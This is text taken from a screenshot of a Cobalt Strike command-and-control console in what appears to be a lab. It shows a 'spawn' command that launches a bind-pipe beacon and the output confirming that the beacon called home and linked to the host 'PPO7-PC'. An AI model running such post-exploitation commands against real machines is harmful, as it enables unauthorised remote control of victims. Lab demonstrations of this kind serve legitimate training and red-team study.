 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.141.131 192.168.141.131 cs4.1 ppo7 * PPO7-PC
192.168.141.131 192.168.141.131 cs4.1 ppo7 * PPO7-PC
Event Log X Listeners X Beacon 192.168.141.131@1188 X Listeners X Beacon 192.168.141.131@2508 X List
beacon> spawn test1
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_395)
[+] host called home, sent: 255537 bytes
[+] established link to child beacon: 192.168.141.131
[PPO7-PC] ppo7 */2508 (x64)
beacon>